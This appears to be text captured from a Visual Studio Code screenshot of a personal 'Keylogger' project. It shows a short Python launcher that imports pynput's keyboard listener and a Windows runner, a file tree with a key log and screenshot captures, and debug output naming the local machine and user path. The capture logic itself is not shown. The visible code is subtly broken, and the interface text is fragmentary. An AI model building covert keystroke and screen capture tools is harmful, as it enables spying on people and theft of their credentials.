 File Edit Selection View Go Run Terminal Help
● keylogger.py - Keylogger - Visual Studio Code
EXPLORER
KEYLOGGER
__pycache__
data
keyLog.txt U
Screenshot2023-01-26 16-09-... U
Screenshot2023-01-26 16-19-... U
Screenshot2023-01-26 16-20-... U
Screenshot2023-01-26 16-21-... U
Screenshot2023-01-26 16-22-... U
-..txt U
Keylogger.code-workspace
keylogger.py 1, M
macOS_runner.py 2, U
Windows_runner.py 2, U
OUTLINE
TIMELINE
1
11
1
keylogger.py 1, M
keyLog.txt U
Windo
acOS_runner.py 2, U
keylogger.py > ...
1 from pynput.keyboard import Listener
2 from subprocess import call
3 import time, datetime
4 import platform
5
6 osName = platform.uname().system
7 if osName == "macOS":
8 import macOS_runner
9 elif osName == "Windows":
10 import Windows_runner
11 init = Windows_runner.Keylogger()
12 print(init.get_os_info())
13 init.run()
14 init.run()
15
16
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
debugpy\adapter/../..\debugpy\launcher' '60395' '--' 'c:\Users\dok23\OneDrive\Desktop\Keylogger\keylogger.py'
('Windows-10-10.0.22621-SP0', uname_result(system='Windows', node='pzcuong', release='10', version='10.0.22621', machine='AMD64
'), 'Windows', '10', '10.0.22621', 'AMD64', 'Intel64 Family 6 Model 126 Stepping 5, GenuineIntel', ('64bit', 'WindowsPE'), 'pzc
uong', 'Windows-10-10.0.22621-SP0', ('tags/v3.11.1:a7a450f', 'Dec  6 2022 19:58:39'), 'MSC v.1934 64 bit (AMD64)', 'tags/v3.11.
1', 'CPython', 'a7a450f', '3.11.1', ('3', '11', '1'))
Windows_runner.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
master* 1 4
Ln 15, Col 3 Spaces: 2 UTF-8 CRLF Python 3.11.1 64-bit Go Live Prettier
30°C
Mostly cloudy
Search
4:22 PM
1/26/2023
3